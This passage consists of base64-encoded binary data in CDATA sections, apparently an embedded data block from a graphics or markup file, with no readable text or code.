nVHlgYvEge/JL+jckyQvLYY/MKB0Rt6vxZAcvHTmoL1iJ10WC0Fu59AB2EjugKKM51JxBm5eDENl
KFb1Yprf+kfnBciCXSYDNYJMJsfk0jncOyO9DQv9GPbNUFxlfAo2ZsKmy7ni6khlWaLeS+8Juu5k
mRzRGKQ3+0hZUCaswn+OZ+Ph3L8ArAv2YLDKptwQ+kWdJhJCmxkEgRXjwExqfKuRyUGAAzbX2/MO
4MztLLyDmiE/r8seN+TF8ddM7wxlnPa5Poy5d4OJWs4/x1O3DVbaOsX+ePnDLchWGHzNODHWsU+F
OFzgLk0AL/wN0xUW86XTgGBTdZ8EashAUUMyjG1zYRifC2OgIOppimv5CTaK0Vz4H2WFYJot5FMD
R8ZAiL/izswoN1IOaWkK20yE7jsVmmvDv11GKg4W04H5tMLaaDATHdkaNFoCm1Pde/GjBFM25RYE
5JAbOg1g8fUzifMzeH7oKNVhMxEGWJHxMmovbQO6xULyElgFS5hyo3QmzqRsZSJsC7YQqDeYBJV9
58EA3Uc4EOYLtzZQxR4DfdetnSDFwLmtFQkvPILoc4LoNKXaMICM1O9TBK2X+nG5NdbvT2lsc5TF
Y+oJQWutJwSN9T2xW1mfs2V8OHWRiFKjhfA5nzmKQ9hOXPXVVcrazZYIhvs3P3XoE2jSH0M902nS
xfiM/+J0Z8mYVtByAbq76MJDsCHYl2Yu0KY0hMdpXnV7ZhDj4ogDxivvRC3Yil9C79QM9E+jhy08
U7OM3W7wn0Xc6AdjKTu8oJkgWA6nUpimX5ammIbylrm0GmL2DaWDBJemYAt0xgrPqzijyYVpOV8M
nCQOaiE6TT9qMVw5aEKghbhaIHb7ZwSMZXWhkh1cmkC5aDLCUBAJ9h3U7HM1GzgxmNRINnZVJnPZ
bNBL3GymHsrbO1VQM1d7ZvCjV8tCYrte8p9Xy2k6l07HmLhNxIbp7YWgVyrtZgc0ggah5iPD9EPx
Eg9+/p04EFbXcr4c8YJDU6iXSnqsdd057rZQgq9EvjIflOBXZWII5L7BziHYsQztjd6povKO3j+l
d0GktMPs1vg//LTFC5+82tJwvC55ZOoCN4RasJ+bDeXzdscTduktlAVWFKS3UISA9YjdgEtyZHhG
Jr1GgE2lQeehjvI0oDNDXHAWpwp4XgO7SwdsjVJmpNnfYznLm3GWEBVLm9H8n8Z4aHHfAWStr09r
D1oCPxiLVs4Dj6o/fX4oeYdM60fuue5IXT9oSBYpPcnE/OBZ5a5ihVWdgRWsjT+pPUGpB1g0Uh6z
zaMnK53gZKyW80tesBkpHExzPtCrlEc2vixdqogpCQHyh5SdAAevPPT9lYAP9D9BH1mxUz4/z6Yq
PJRbCHKkkPrIRE4f+gkqEbmKRU5HSxZ+YpLHt3lWfXCrfkIPjtjTu2Wp8pmrTxq77ROu8kl1C+pT
JnLSTo8CYbZxEoglDtoATSBSmBwHwtfPuUB0NAbPPj7jgcgq3wlEr54qgRh1xVCJkw==
	]]>
	<![CDATA[
	bgjhTwXK4dukyIhXoHeVSfL05qPAlrJsNv2c/nk+jn3U5plHlhpqT6lGjy8DNIJQOOkXo4vri7PL
nFjINo4f47X5c/KhKrw+U5XnWveudlI8GdCHxcyMStzw95FC942hLlrtMtX4SCWYj0Djho4ejB6w
PQFoCDojCKeBVenjanVVbKQHN/n92fiwnlpenYFOPHTOEkuqln+7qcxzH51YEbx78UMN97sVFSvM
XpEn46SblKhamovX0id5MpqiICQrYyrxNMmYm8ApEF65l2ScbWZXkUI9sK8NJJ4Qs3Vm1f3oSyxQ
n8rYNbhH4pPwFq5cUYlkR5oWbXDg5chzcofJH4LX6Bns740O69t9umLCKqGREadu2YmAw/ohvP0u
7zFYy/10m4sxtljF7CPM+MYNt5HM7RUn9liPd/bFg+B8YYdVWH3Eg6F+sP2qYQVoNMRUjTo9xmBN
7wazR585e6zJ7itVuyvd2o51p7aA8Yx7N+Ortt1wqfruvInFenDRTF7hKHwvvA6YC4g1jLDC0eiJ
vPPI7qWWB+DN5NwytflgQcbaOjgwMVTyLlOfIqxgffWrRqxvcHm+PfTbGmID1nwvdT/8SthifY/d
XWOxZhKfnQMNK1o3uqkNhAUxHxHtsbYy78mnUTNqh1U8KHRpDNbUCKAJH5T4uv1wk90uVctR17ZY
d2pfmWD7h7mxw0rV3t5qGlY4N8ap3ZvMrso4rBxVj3482GOtU8UDPpTp2mGFc7PcjZ7KiLuxkGnx
nF4nT14lrNXXSc2A9fmYamZiNMR6aMHa4OfKks1AmWYebvPlmcNgTe9mJsPaOw5rhbo6fMvZYQVo
xJ3z3/zZt3DdRojNWDtHBywW6yXfYSkM1pcY1emFdxBWRULrh3vZ4K9fnsMhW6wPB7MvLNbO6Paj
b4cVbWvJlzr1cLk4tidyk927r50dn9hjXVzsYLE+9Oo7S4QVoLEZ7g31eHpZscd6Vaj23m/f3myx
vt1Mzu2wQgkNEX93U8MahsivWepNnMbssV5/L35uclnWFmvvPDZDWNF+Yx2usNeJBDBYu/dUdfxz
YYs1ex3bCZy9xaoAa/5XwwrRIAm16mV68nD7bNi0eMLPTe4QYWUOCqGGcaxN6uMwX4RYo5adp/f9
u09f9O4AGoD4RLBsefP9Exnr8jRiGmsAbP5hCWupS58bhWJUEO8LAYg1rmGFaGQJdR5ThltemrBG
jho7aQnrKX0ZM8nF6CJ5/YGwssF8+dKINSgIXB/mFkDElHm4QpGfK2x8ETBL49R3viRjzd/GTRTe
mfMfd9J+x3O9tFnlSDXu99/neVMD7Wn3lv55wD0dAcVwb4V9CtfNYbGyj2kA5mE/UpZ1LP6bz5ie
prN0T+m5OMman85GO0/K8rRrkGmd51+xr2eZw/YH/umIez8wPdURLb1bZPafB9jXm5HZKYN/2r/5
PMI+BWhudgb9BqZBtrHfOL4XpaefB7850+v3kfHRt/yU3smbn/YvOjOVaDYNHioRRf+0efq4108E
8E9fK/kT01MD0T723jNB7Ovfy9aigX06eWBKt9inAM3PpFZ4xzUAnbg9SmGfXjDJwhP26WDW7zQd
iLYf2D9/PcS9vl8tXvV57NML5nSHdiBaMcAEw3nM66kGVT05VEadDx2ZnkbubsVT+Wk5fmx6CtDc
fdQPi7gGo8PgqaIq2z09fT670T9NRtuyUcgGbyPl2GGZGh68lDUd+mNviuw32Xir9VIOxhuzDELL
uByIXeS6wDL+voN/4vC3WiBaaZfhn0cg9nJB9BoSnZErSdjICLl2SRGiwg5zcNKKyZsDvaffMAq7
7AGyMyVjCBhvulWVuMrODoCl+bRCxpBkRn0eq0b/bmJ80g8DObdThfZQzCC69Vgjx8zXLQZrenf3
fjF9MegCesTJ7jMWK9iSvmksVqr2ed3BYgVo4C46sB9usjvUY012gjqs2etSR4d1uL+/q2EVd0d8
W8XKIoY2ELnwG/xRh1ufGrCGu1isgMInDBYrZAFoWmiITcOFpsU7Bmv3DT/WnZqYNOoCRsTItMBi
habFyB7rcSCOxYpU9VrzADtcpKdgsUIl5c4wr3xOwY8+yTMBrbXy8/CHoGn4ffUzc22X3v19rz7d
mNopzhRD09RI5j5ZdJTAwF+LEZ27SFvBH6EfSKC2zu9WqK0EWc7sd84UCa29mRjv5qPan8IiNLyT
XQJQQkG6Fhbh44UKMoRgFHKN4DfqRCFXf6kAIcZVIWpWk1GysAFdKFT35D/Rq7mMASnXCgatO2Bw
JwupicFjiARgKTHiK3vqn7bJ8JBdXzdq+wpEU9cLu4+LU6XT9y3wdR9qrKtDhUCSRSALZx0NW/vw
qksDGfXUpy5Se3voD+TMR72BYNenSe4c2ydJh14dAA6+ijIHp9S55t4xeRMR4Zm3VenSRHgL1eEf
ue+S6X6L/ALmQR4ECEaI/rjOYWcHNdE5U2yncVcd4SF2hFAnvneeQ5loBNM4t2NUJ3rpQelHI0Gj
D0vfNTdoJDx/FNNIr2g2a/NX/fXXfQXBbY2E+kBjet5kBWlSANCLKT3nLtakl1EKhU1SCKABPXqv
GueXXXdGqq/ngp6GSo/h3BjIuC8JInvyvVdVCmO6E61GpT8y+SQ/re3y7MYCJjnutjyR19F2cF3z
8lRnxMvg2NOHuys3Wtcv92XR2cZ0phIhGRffiu/LLGDh+SpA8zCHLGAzZZ6GBK3FJ10nVFFoEjYf
4X3QwaeKvZzpRhc0FzxoENAGSxhpW6tQWNokRvPIicJBKkMj75E9mWk7UGg0ZNCMC/DQqgZwNezq
QzLNywLkdp5WjrO5S0fv6Sj88xJRDyoUl6qRPYCYDFUvnWdV/gOmVPN+WxkEjBDKQ0VPs0K7uVW7
pesbGM2ybtuxQr0v4oZ5hnw2y/uERTtzmJaIdVqGdedND40GI4gsrD3JilglwVmVNLm7QXug47ws
HXcq20m2IWQd0qRhUm5NOxWxUjWsG6W2dZsC7AttT3UvdujW8vQCs3vetOXuOPVJ0QWkbuF1PXX6
iOYwFzTNocEikBUNJ4vAMIezPdI5NB0W29Gr3vrZmCPkTRpC68y2xV9ggzGBUk9x14HWdTZyPBLN
ReHzSLSesDWiGaWbd6It9Oz2kREs1u2yYCuPlG3Ni+bc8GIttnEyrfQ0ChBo32jF2y/P5enO9pZn
6ek3SGpOK5wmHwzbEOiUvmx6IpClO13kHdyQQAVR3anxhoS0rUFFw15pbLiLB5KeoPMbUisQ3xMX
eQBHQ9AZo9a5Rk8Q0dwEgMl0j2D20a8G9Hm/2PGLZK3Z2Y/S6ajmHm9rIJk3sR/X+cHBp3PI+FVn
Z4oZg+wBMZMPqIgk7g+dGFFXiTEsQeqWoo6QWc34Pu26+gWIRcHbco9g4Smc1nYUBedeRIHtCFW/
ABjkwZqEt1Ddqj1Y9hsT8+I0/e9zeKz4SDpCyd2NncbKkq6+iXVyzwfGdIc+mzdxxG6NXvYr3eLl
IKIXbrFjOUJeN7aLnQ3mJgnjYr8wL3ZbM87qi7JxpgDm3dnU6XBhcuRKLGDsEbHN8XNhVO4xDgN5
W3ORGvTlwcaDQ5pN/vbK1Wp2coSc0hcr405tHpfmF3DyhQBm+GU2GZLM0BeWjXYNJ9HPBTxj7toR
xrStudLGzTtoEgqK2W/VOiGB0gQE0gkFg0vCqGafrZCabXR3A2Yg8T+6q9mXJjXbbt0QkC9/u+fc
HdO+KGk29lsje3qfOXBnC4J98RIRzbg1rjW4sPPgINFcF/GlZUP0yu4SQy8uzXvhWkMKGPdAvHfQ
URSc3u+l1hQFel3g0rL52dPGXc0F1DHufFiGJlNz4XnXAQoK0Y0L/GbmCKtRSLgAYaZCfE7KFnqX
qnHgTx3zUeba299TB6HZkpcWdAy3BL1IaLh4SI84TPxqnBs4ec7bIAHjIyhGS5M1HUh6AYRbinZQ
NAXKBtCm5xwICmIQOa7T215oC81wyohXOYjOOWAeQzRk1ETLKJrW+XgC+gXI/GRlFCW75vZjsT0h
NCbu8aQQS81v/hBRk2BudIfmjtJNnIQt0k2cRHRm1EbqRRnQ5uzXmZqyieuo5j3dbyzddM57AG1r
0u3eJN3WU6CgQ9uTdMNKATB5W5BuAAqSbgSc5g7IXbpJ6qAroC2c4iJADidK0VJIPQhK2K4g46TZ
2dk6TtOfQNrrLnIcmRLrCCwii1cd/mZzlLtWRBc8UieSR6rGZn+KWwYr/sZZTJKeTEBQDwGieAEC
nb+sBVTYgZKFDYHEedjE4tbmBk6eKWZqHfEAoVi1fh2neQDkHlVhgmIXAIMAYSxvj91RYpqwh8WO
+roZmqvfyxyf5rQ/ghFGzPsj+C1GsIIMZ9L4/ZHbaWNjDsiNwqfH7Wn/j3aboy2nkeyPj54McKMT
Uj+1r79rav+mmVPQbAzIpP2vt60hQF60f9y2hgBtrP1DKNjNUTrC87Q/vv46rUf7zdFk4pr3x571
1Bn+5jnQEKdAAWlEGOWlhXZgx9+DgcoO06KnJkY/0K+lJ+wi1yxp8nX+5F0JdnA/PBGtcxIhjohG
tNjdDVAwm3GsOmwXBmfvuysDkj4kyNiCwEGMukXIFvaLzLxNleMxZHiYdqpyHN9pT2YcU3oarhyi
VM8IQuOMHcOfICBq2obBYVmmL24xtBdCIzz+cTn7gaDY4NFlcyvOFEC0DJkfGnewYJzQHokdIIHC
W9JdSywWli2I+qRjC2Ncp6ewWG2DK6SuZraGhzwJckY+I34FYrPbXiD68F4NxIrsO0ziq3pK53PO
5UMB/ttI53PO5TMJm/XT+Zxz+WTldvN0PudcPp8xdXH9dD7nXD6fKXVx7XQ+51w+gGY76XzOuXw+
U+ri2ul8zrl8cN1sJZ3POZdPkgJbSOezttPn8smGx+bpfM4B2NZzzzXT+UwB0KYt3N5nU4GRLDVn
49io8OEzkZDRot/WSLpl3yfn4CygMWqxgy55WzVzfKsnh5T+QLJi1o1dSYUzgF8qSAMwJi2tSSqT
Q8qGVBqdfOqdKfYpbocGvrWJYzvphwgy0pBL9Zt/2A5XYaO89PbNIRkzHMW8j1BzP5jS7oyOLkfC
O/YpYT5YWZvwbo4ul3XjnL9HlLynMK0aqIzh26o5knsNP2E3utSFWhGFmGDjS5C7mchBTOBurq4Z
X2KSAt3YrienvD2ZrfEl9gGXbml3nuNL7MwomHa3qWcLJsolnCwCD7TBx5eYrRSVoTGGStU5Uczd
5lmYwhI+aOuhT5/5dWN3EkHB1Xy6zGJvxrFlSvssPk5TjYEizXvldq5scyCdHW1YBzGgl0OkAYGj
zeBoRCwwyS5MHhXw+v3W0nGALmZiaK/5aErjYd05oNnWmYLPKVy5bZxecgr7zvk3uwYfFz5Hbscs
BchTHa19Gu3i+nSmeaTlkBG3aXSJvPcSljCsG72eNio18RwKppwcW63TAzQ3E0QGpQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
